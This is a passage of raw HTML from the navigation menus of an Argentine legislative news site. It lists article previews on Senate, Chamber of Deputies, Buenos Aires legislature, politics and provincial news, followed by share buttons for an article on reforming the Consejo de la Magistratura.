href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/">Senado: Villarruel recibió a Richardson</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107718 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/">Senado: Homenaje a Veteranos de Malvinas</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-644"><a href="https://www.datalegislativa.com/category/diputados/" data-ppp="3" data-tid="3"  data-term="category">Diputados</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-644" class="block-wrap-native block-wrap block-wrap-61 block-css-644 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="644" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Diputados</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108001 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Congreso Nacional de Argentina con titular sobre debate sindical en Diputados" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-360x240.png 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-770x513.png 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/">Diputados debate una reforma sindical: proponen limitar mandatos y eliminar aportes obligatorios</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107847 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado.jpg 1200w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/">Claudio Lozano, Adolfo Pérez Esquivel, Eduardo Barcesat, Alicia Castro, Carlos Rozanski, Hugo Godoy, Jorge Elbaum y Atilio Boron presentan denuncia contra los diputados y diputadas nacionales que votaron a favor de la ley Bases.</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107781 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-360x240.jpg 360w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/">Osuna exige garantías para el financiamiento educativo</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-643"><a href="https://www.datalegislativa.com/category/legislatura/" data-ppp="3" data-tid="5"  data-term="category">Legislatura</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-643" class="block-wrap-native block-wrap block-wrap-61 block-css-643 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="643" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Legislatura</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107755 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa.jpg 720w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/">Avanza la creación del Fuero Laboral porteño</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107749 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/" class="mask-img"><img width="310" height="163" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg 310w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-300x158.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-293x154.jpg 293w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/">Dengue: piden declarar la emergencia sanitaria en CABA</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107708 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1024x684.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-770x514.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1536x1025.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-500x334.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-293x196.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1400x935.jpg 1400w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/">&#8220;Mono&#8221; Fontana: Personalidad de la Cultura</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-100031" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100031"><a href="https://www.datalegislativa.com/category/politica/" data-ppp="3" data-tid="9"  data-term="category">Política</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-100031" class="block-wrap-native block-wrap block-wrap-61 block-css-100031 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="100031" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Política</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108059 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-cortes-de-gas tag-crisis-del-gas tag-emergencia-energetica tag-enargas tag-gas-natural-argentina tag-gasoducto-nestor-kirchner tag-gnc-cerrado tag-impacto-economico tag-invierno-2025 tag-mar-del-plata-sin-gas tag-ola-polar-2025 tag-recorte-de-suministro tag-secretaria-de-energia tag-tarifas-de-gas tag-vaca-muerta" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp 370w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-360x240.webp 360w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-1155x770.webp 1155w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-770x513.webp 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/">Ola polar, cortes de gas y una crisis energética desnuda la fragilidad del sistema argentino</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108023 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-apl tag-asociacion-del-personal-legislativo tag-congreso-de-la-nacion tag-inflacion-argentina tag-norberto-di-prospero tag-paritaria-2025 tag-salarios-legislativos" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-293x197.jpg 293w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/">APL Denuncia &#8220;Crisis Salarial&#8221;</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107775 post type-post status-publish format-standard has-post-thumbnail hentry category-politica" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas.jpg 960w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/">Las prepagas deberán dar marcha atrás con los aumentos</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-102793" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102793"><a href="https://www.datalegislativa.com/category/provincias/" data-ppp="3" data-tid="191"  data-term="category">Provincias</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-102793" class="block-wrap-native block-wrap block-wrap-61 block-css-102793 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="102793" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Provincias</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix no-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108314 post type-post status-publish format-standard hentry category-provincias tag-cambio-climatico tag-chubut tag-emergencia-ambiental tag-gestion-ambiental tag-incendios-forestales tag-patagonia tag-politicas-publicas" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107765 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-360x240.jpeg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-770x513.jpeg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/">Kicillof inauguró en La Costa el jardín N°100 de su gestión</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107752 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/">Misiones: Analizan problemáticas relacionadas con la discapacidad</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-647"><a href="https://www.datalegislativa.com/medios/">Medios Asociados</a><div class="menu mm-2 tipi-row" data-mm="2"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-100277" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-100277"><a href="https://www.datalegislativa.com/medios/">En todo el país</a></li>
	<li id="menu-item-100272" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100272"><a href="https://datapba.com">DataPBA</a></li>
	<li id="menu-item-100274" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100274"><a href="http://infogremial.com">Infogremial</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-646"><a href="https://www.datalegislativa.com/press/">Sumate</a></li>
</ul></div></div>
</li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-648"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
												<li class="menu-icon menu-icon-subscribe"><a href="#" class="modal-tr" data-type="subscribe"><i class="tipi-i-mail"></i><span class="menu-icon--text font-3">Suscribite</span></a></li>
	<li class="tipi-tip tipi-tip-move tipi-xl-0 menu-icon menu-icon-style-1 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Continua el proyecto de reforma del Consejo de la Magistratura - https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
										</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Leyendo</span><div class="title" id="sticky-title">Continua el proyecto de reforma del Consejo de la Magistratura</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2022%2F05%2F26%2Fcontinua-el-proyecto-de-reforma-del-consejo-de-la-magistratura%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Compartir</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Continua%20el%20proyecto%20de%20reforma%20del%20Consejo%20de%20la%20Magistratura%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2022%2F05%2F26%2Fcontinua-el-proyecto-de-reforma-del-consejo-de-la-magistratura%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" 